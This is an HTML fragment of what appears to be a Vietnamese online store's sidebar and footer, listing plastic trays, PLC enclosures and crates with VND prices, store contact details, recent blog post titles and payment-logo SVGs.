		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366131466_2da3b569fd9c9272fb1ccd0663cb4ccc-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khay 3 Ngăn Nhựa HDPE Kích thước: 300x200x83mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366131466_2da3b569fd9c9272fb1ccd0663cb4ccc-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366131466_2da3b569fd9c9272fb1ccd0663cb4ccc-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Khay 3 Ngăn Nhựa HDPE Kích thước: 300x200x83mm</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/khay-nhua-3-ngan-kich-thuoc-26517070mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366131466_2da3b569fd9c9272fb1ccd0663cb4ccc-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khay Nhựa 3 ngăn kích thước: 265*170*70mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366131466_2da3b569fd9c9272fb1ccd0663cb4ccc-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366131466_2da3b569fd9c9272fb1ccd0663cb4ccc-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Khay Nhựa 3 ngăn kích thước: 265*170*70mm</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/khay-nhua-4-ngan-kich-thuoc-26517070mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366111521_a536442b4548b3ba4599926ffae7fe89-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khay Nhựa 4 ngăn kích thước: 265*170*70mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366111521_a536442b4548b3ba4599926ffae7fe89-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366111521_a536442b4548b3ba4599926ffae7fe89-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Khay Nhựa 4 ngăn kích thước: 265*170*70mm</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Best Selling</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://tongkhodonhua.com/product/hop-nhua-plc-88x53x59mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/Capture-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hộp nhựa PLC 88X53X59mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/02/Capture-1-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2022/02/Capture-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Hộp nhựa PLC 88X53X59mm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 25.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.500&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 18.500&nbsp;VND.</span>
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/hop-nhua-plc-88x72x59mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/72f6f788b065b97f0947226a966f744c-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hộp nhựa PLC 88X72X59mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/02/72f6f788b065b97f0947226a966f744c-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2022/02/72f6f788b065b97f0947226a966f744c-300x300.jpg 300w, https://tongkhodonhua.com/wp-content/uploads/2022/02/72f6f788b065b97f0947226a966f744c-150x150.jpg 150w, https://tongkhodonhua.com/wp-content/uploads/2022/02/72f6f788b065b97f0947226a966f744c-510x510.jpg 510w, https://tongkhodonhua.com/wp-content/uploads/2022/02/72f6f788b065b97f0947226a966f744c.jpg 656w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Hộp nhựa PLC 88X72X59mm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21.900&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 21.900&nbsp;VND.</span>
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/hop-nhua-plc-88x107x59mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/Capture-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hộp nhựa PLC 88x107x59mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/02/Capture-2-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2022/02/Capture-2-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Hộp nhựa PLC 88x107x59mm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>36.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 36.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29.900&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 29.900&nbsp;VND.</span>
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/khay-nhua-8-ngan-nho-kich-thuoc-37527785mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2023/02/8nn-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khay nhựa 8 ngăn nhỏ kích thước: 375*277*85mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2023/02/8nn-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2023/02/8nn-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Khay nhựa 8 ngăn nhỏ kích thước: 375*277*85mm</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">Top Rated</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://tongkhodonhua.com/product/khay-nhua-cong-nghiep-c4-dung-dung-cu-linh-kien-oc-vit-nuoi-ca-nhieu-kich-thuoc-2">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/z6046613524435_b9dd7a4ebafb60a12836bf584b99066b-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khay nhựa công nghiệp C5 Kích thước: 360*248*89mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/02/z6046613524435_b9dd7a4ebafb60a12836bf584b99066b-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2022/02/z6046613524435_b9dd7a4ebafb60a12836bf584b99066b-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Khay nhựa công nghiệp C5 Kích thước: 360*248*89mm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 90.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 79.000&nbsp;VND.</span>
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/thung-nhua-h2">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2022/07/121-5-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thùng nhựa H2 kích thước: 405*300*145mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/07/121-5-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2022/07/121-5-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thùng nhựa H2 kích thước: 405*300*145mm</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/thung-nhua-song-ho-19v-kich-thuoc-610-x-420-x-190-mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2023/02/19v-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thùng nhựa sóng hở 19V Kích thước: 610 x 420 x 190 mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2023/02/19v-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2023/02/19v-300x300.jpg 300w, https://tongkhodonhua.com/wp-content/uploads/2023/02/19v-150x150.jpg 150w, https://tongkhodonhua.com/wp-content/uploads/2023/02/19v-510x510.jpg 510w, https://tongkhodonhua.com/wp-content/uploads/2023/02/19v.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thùng nhựa sóng hở 19V Kích thước: 610 x 420 x 190 mm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 82.000&nbsp;VND.</span>
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>
		<p class="dia-chi-foot"><i class="fa fa-home"></i> Gia Lương - Việt Hùng - Đông Anh - Hà Nội</p>
<p class="dia-chi-foot"><i class="fa fa-phone"></i> Mr. Hiếu - 0968689615</p>
<p class="dia-chi-foot"><i class="fa fa-envelope"></i>tongkhodonhua2021@gmail.com<i class="fa fa-link"></i></p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:#" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
				<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">Tin tức mới nhất</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tongkhodonhua.com/nhua-cong-nghiep-vat-lieu-cua-tuong-lai-trong-san-xuat-may-moc.htm" title="Nhựa Công Nghiệp: Vật Liệu Của Tương Lai Trong Sản Xuất Máy Móc">Nhựa Công Nghiệp: Vật Liệu Của Tương Lai Trong Sản Xuất Máy Móc</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://tongkhodonhua.com/nhua-cong-nghiep-vat-lieu-cua-tuong-lai-trong-san-xuat-may-moc.htm#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tongkhodonhua.com/bi-quyet-chon-mua-do-nhua-gia-dung-ben-dep.htm" title="Bí Quyết Chọn Mua Đồ Nhựa Gia Dụng Bền Đẹp">Bí Quyết Chọn Mua Đồ Nhựa Gia Dụng Bền Đẹp</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://tongkhodonhua.com/bi-quyet-chon-mua-do-nhua-gia-dung-ben-dep.htm#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tongkhodonhua.com/vi-nhua-moi-nguy-tham-lang-cho-suc-khoe.htm" title="Vi Nhựa: Mối Nguy Thầm Lặng Cho Sức Khỏe?">Vi Nhựa: Mối Nguy Thầm Lặng Cho Sức Khỏe?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://tongkhodonhua.com/vi-nhua-moi-nguy-tham-lang-cho-suc-khoe.htm#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tongkhodonhua.com/nhua-abs-vat-lieu-vang-trong-nganh-o-to-2.htm" title="Nhựa ABS: Vật Liệu Vàng Trong Ngành Ô Tô">Nhựa ABS: Vật Liệu Vàng Trong Ngành Ô Tô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://tongkhodonhua.com/nhua-abs-vat-lieu-vang-trong-nganh-o-to-2.htm#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">ĐĂNG KÍ THEO DÕI</span><div class="is-divider small"></div>
		Quý khách có thể đăng kí tài khoản hoặc để lại email để nhận những tin tức mới nhất từ TongKhoDonhua.Com
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">BẠN BÈ &#038; ĐỐI TÁC</span><div class="is-divider small"></div><div class="textwidget custom-html-widget">    <ul style="list-style: none; padding: 0;">
        <li><a href="https://blogeai.com" style=" text-decoration: none;">BlogEAI</a></li>
    </ul></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 